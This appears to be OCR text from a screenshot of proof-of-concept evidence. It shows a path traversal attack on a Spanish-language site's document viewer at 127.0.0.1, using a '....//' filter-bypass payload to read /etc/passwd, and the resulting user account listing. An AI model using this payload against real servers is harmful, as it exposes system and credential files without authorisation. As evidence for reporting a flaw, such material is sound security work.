 127.0.0.1/normatividad/archivos/visualizar?acuerdo=....//....//....//....//....//....//....//....//....//.
Inicio Sobre nosotros Afiliación Regulación Puntos de atención
http://127.0.0.1/normatividad/archivos/visualizar?
acuerdo=....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd
Acuerdos
Volver
....//....//....//....//....//....//....//....//....//....//....//....//
etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/
sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin mail:x:8:8:mail:/var/mail:/usr/sbin/
nologin news:x:9:9:news:/var/spool/news:/usr/
sbin/nologin uucp:x:10:10:uucp:/var/spool/
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/
bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin list:x:38:38:Mailing List Manager:/var/
list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/
usr/sbin/nologin _apt:x:42:65534::/
nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/
usr/sbin/nologin node:x:1000:1000::/home/
node:/bin/bash